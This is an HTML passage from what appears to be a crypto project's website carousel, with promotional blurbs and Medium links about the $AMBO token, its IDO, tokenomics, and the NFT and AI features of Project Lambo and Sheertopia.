width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">$AMBO IDO: The next-gen P2E token Launch on Spores Network!</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="$AMBO IDO: The next-gen P2E token Launch on Spores Network! image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_hDE2uiidRgpGEJwDWiHyHw.jpg 640w, 1_hDE2uiidRgpGEJwDWiHyHw-2.jpg 750w, 1_hDE2uiidRgpGEJwDWiHyHw-7.jpg 828w, 1_hDE2uiidRgpGEJwDWiHyHw-6.jpg 1080w, 1_hDE2uiidRgpGEJwDWiHyHw-5.jpg 1200w, 1_hDE2uiidRgpGEJwDWiHyHw-3.jpg 1920w, 1_hDE2uiidRgpGEJwDWiHyHw-4.jpg 2048w, 1_hDE2uiidRgpGEJwDWiHyHw-1.jpg 3840w" src="1_hDE2uiidRgpGEJwDWiHyHw-1.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">Stake your $AMBO tokens to unlock exclusive rewards, level up your gaming experience, and dive into the excitement of NFT upgrades! Plus, with governance rights, YOU shape the future of Sheertopia.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/ambo-ido-the-next-gen-p2e-token-launch-on-spores-network-0d03218e4d33?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide swiper-slide-prev w-full h-auto my-12" data-swiper-slide-index="1" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Sheertopia — The Roadmap To The Future</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Sheertopia — The Roadmap To The Future image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_1goMuA_RQIRnY1t4RxMfJQ-3.jpg 640w, 1_1goMuA_RQIRnY1t4RxMfJQ-1.jpg 750w, 1_1goMuA_RQIRnY1t4RxMfJQ-4.jpg 828w, 1_1goMuA_RQIRnY1t4RxMfJQ-5.jpg 1080w, 1_1goMuA_RQIRnY1t4RxMfJQ-7.jpg 1200w, 1_1goMuA_RQIRnY1t4RxMfJQ-6.jpg 1920w, 1_1goMuA_RQIRnY1t4RxMfJQ-2.jpg 2048w, 1_1goMuA_RQIRnY1t4RxMfJQ.jpg 3840w" src="1_1goMuA_RQIRnY1t4RxMfJQ.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">Additionally, the roadmap for Sheertopia has been designed considering the technological advancements and a prosperous future for the project, investors, and community members. Today, we will be looking at the milestones achieved and the upcoming launches and developments.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/sheertopia-the-roadmap-to-the-future-bb67f10df9c3?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide swiper-slide-active w-full h-auto my-12" data-swiper-slide-index="2" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Navigating the Token Economy: Insights into $AMBO Tokenomics</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Navigating the Token Economy: Insights into $AMBO Tokenomics image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_6dropgB6vyrW8ibBF0e2ZA-3.jpg 640w, 1_6dropgB6vyrW8ibBF0e2ZA-2.jpg 750w, 1_6dropgB6vyrW8ibBF0e2ZA.jpg 828w, 1_6dropgB6vyrW8ibBF0e2ZA-6.jpg 1080w, 1_6dropgB6vyrW8ibBF0e2ZA-5.jpg 1200w, 1_6dropgB6vyrW8ibBF0e2ZA-4.jpg 1920w, 1_6dropgB6vyrW8ibBF0e2ZA-7.jpg 2048w, 1_6dropgB6vyrW8ibBF0e2ZA-1.jpg 3840w" src="1_6dropgB6vyrW8ibBF0e2ZA-1.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">The tokenomics of the $AMBO token is aimed at fostering growth and ensuring sustainability within the ecosystem. With the help of strategic advisors and by understanding the market, $AMBO tokenomics are designed to be scalable with the project’s growth. The demand of $AMBO tokens will continue to grow as the popularity of the project continues to grow, ensuring a beneficial future for the token holders. Let’s dive in a little deeper for the $AMBO tokenomics and its use cases within the ecosystem.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/navigating-the-token-economy-insights-into-ambo-tokenomics-4bbfab9756c9?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide swiper-slide-next w-full h-auto my-12" data-swiper-slide-index="3" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Discover the Future of AI powered Gaming with $AMBO Token from Project Lambo</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Discover the Future of AI powered Gaming with $AMBO Token from Project Lambo image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_IevgfNWgRaM-1BUNgGDBrg-3.jpg 640w, 1_IevgfNWgRaM-1BUNgGDBrg.jpg 750w, 1_IevgfNWgRaM-1BUNgGDBrg-1.jpg 828w, 1_IevgfNWgRaM-1BUNgGDBrg-7.jpg 1080w, 1_IevgfNWgRaM-1BUNgGDBrg-6.jpg 1200w, 1_IevgfNWgRaM-1BUNgGDBrg-2.jpg 1920w, 1_IevgfNWgRaM-1BUNgGDBrg-5.jpg 2048w, 1_IevgfNWgRaM-1BUNgGDBrg-4.jpg 3840w" src="1_IevgfNWgRaM-1BUNgGDBrg-4.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">Project Lambo’s NFTs are its lifeblood. However, a distinctive feature that sets Project Lambo apart is its NFT sharing system. Players not only own in-game assets but can also profit from them through trading and resale. This groundbreaking approach adds a layer of economic dynamism to the gaming world, creating a unique player-driven economy.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/discover-the-future-of-ai-powered-gaming-with-ambo-token-from-project-lambo-182db0bc318e?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="4" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Project Lambo’s N2L: A Game Changer in Promoting NFT Utility</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Project Lambo’s N2L: A Game Changer in Promoting NFT Utility image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_tcegdRlcuhkmw6m6nbs7LQ-1.jpg 640w, 1_tcegdRlcuhkmw6m6nbs7LQ-7.jpg 750w, 1_tcegdRlcuhkmw6m6nbs7LQ-5.jpg 828w, 1_tcegdRlcuhkmw6m6nbs7LQ-3.jpg 1080w, 1_tcegdRlcuhkmw6m6nbs7LQ.jpg 1200w, 1_tcegdRlcuhkmw6m6nbs7LQ-6.jpg 1920w, 1_tcegdRlcuhkmw6m6nbs7LQ-4.jpg 2048w, 1_tcegdRlcuhkmw6m6nbs7LQ-2.jpg 3840w" src="1_tcegdRlcuhkmw6m6nbs7LQ-2.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">N2L stands for NFT 2 Life and is an opportunity for brands/project owners to seamlessly integrate their NFTs into the interactive dynamic gaming ecosystem of Project Lambo. Let’s see how N2L is a game changer and promotes NFT&nbsp;utility.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/project-lambos-n2l-a-game-changer-in-promoting-nft-utility-cfd0faf4cd9b?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="5" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Gaming NFTs: Learn All About What They Are and How They Are Transforming the Gaming Industry</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Gaming NFTs: Learn All About What They Are and How They Are Transforming the Gaming Industry image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_8_ftNjp_HqJenG-IN-ThWQ-1.jpg 640w, 1_8_ftNjp_HqJenG-IN-ThWQ-5.jpg 750w, 1_8_ftNjp_HqJenG-IN-ThWQ-4.jpg 828w, 1_8_ftNjp_HqJenG-IN-ThWQ-7.jpg 1080w, 1_8_ftNjp_HqJenG-IN-ThWQ-3.jpg 1200w, 1_8_ftNjp_HqJenG-IN-ThWQ.jpg 1920w, 1_8_ftNjp_HqJenG-IN-ThWQ-2.jpg 2048w, 1_8_ftNjp_HqJenG-IN-ThWQ-6.jpg 3840w" src="1_8_ftNjp_HqJenG-IN-ThWQ-6.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">This is where Defi gaming or GameFi comes in as a way to earn monetary rewards in the form of crypto tokens while gaming. Defi introduced the concept of Play-to-Earn where gamers can win great rewards with their unique skill sets. This P2E economy further grew to offer Gaming NFTs. In this article, we will take a look at what Gaming NFTs mean and how they are transforming the industry.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/gaming-nfts-learn-all-about-what-they-are-and-how-they-are-transforming-the-gaming-industry-c54bc5d512da?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="6" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Project Lambo: Transforming Gaming and Education for a New Era Using Artificial Intelligence</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Project Lambo: Transforming Gaming and Education for a New Era Using Artificial Intelligence image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_BH0qS-KGKXnu2EWb9Kv1aQ-3.jpg 640w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-2.jpg 750w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-1.jpg 828w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-6.jpg 1080w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-5.jpg 1200w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-4.jpg 1920w, 1_BH0qS-KGKXnu2EWb9Kv1aQ.jpg 2048w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-7.jpg 3840w" src="1_BH0qS-KGKXnu2EWb9Kv1aQ-7.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">At the core of Project Lambo’s allure is its artful deployment of AI, a transformative wizardry that transcends the ordinary. Through intricate algorithms, Project Lambo engineers an odyssey where players encounter a level of personalization and dynamism that catapults them into uncharted territories of gaming&nbsp;ecstasy.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/project-lambo-transforming-gaming-and-education-for-a-new-era-using-artificial-intelligence-f3b8f5d7dad5?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="7" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Level Up: How AI Can Make Gaming Better for All Players?</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Level Up: How AI Can Make Gaming Better for All Players? image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_mVThGl3gad0b7_hyPt7HBQ-7.jpg 640w, 1_mVThGl3gad0b7_hyPt7HBQ-3.jpg 750w, 1_mVThGl3gad0b7_hyPt7HBQ-2.jpg 828w, 1_mVThGl3gad0b7_hyPt7HBQ.jpg 1080w, 1_mVThGl3gad0b7_hyPt7HBQ-4.jpg 1200w, 1_mVThGl3gad0b7_hyPt7HBQ-5.jpg 1920w, 1_mVThGl3gad0b7_hyPt7HBQ-1.jpg 2048w, 1_mVThGl3gad0b7_hyPt7HBQ-6.jpg 3840w" src="1_mVThGl3gad0b7_hyPt7HBQ-6.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">AI isn’t just about making NPCs smarter; it’s also about creating more immersive and realistic worlds. By predicting the behavior of complex systems, AI gives games a lifelike quality. When paired with virtual and augmented reality tech, AI turns games into unforgettable adventures. For instance, AI upscaling, championed by tech giant Nvidia, works its magic by enhancing graphics, making games more realistic than&nbsp;ever.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/level-up-how-ai-can-make-gaming-better-for-all-players-e7ca2ec5a280?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="8" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Level Up: How AI Can Make Gaming Better for All Players?</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Level Up: How AI Can Make Gaming Better for All Players? image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_Nwn_ha_c_q-2ysoCkJRaWw-1.png 640w, 1_Nwn_ha_c_q-2ysoCkJRaWw-5.png 750w, 1_Nwn_ha_c_q-2ysoCkJRaWw.png 828w, 1_Nwn_ha_c_q-2ysoCkJRaWw-6.png 1080w, 1_Nwn_ha_c_q-2ysoCkJRaWw-3.png 1200w, 1_Nwn_ha_c_q-2ysoCkJRaWw-4.png 1920w, 1_Nwn_ha_c_q-2ysoCkJRaWw-2.png 2048w, 1_Nwn_ha_c_q-2ysoCkJRaWw-7.png 3840w" src="1_Nwn_ha_c_q-2ysoCkJRaWw-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 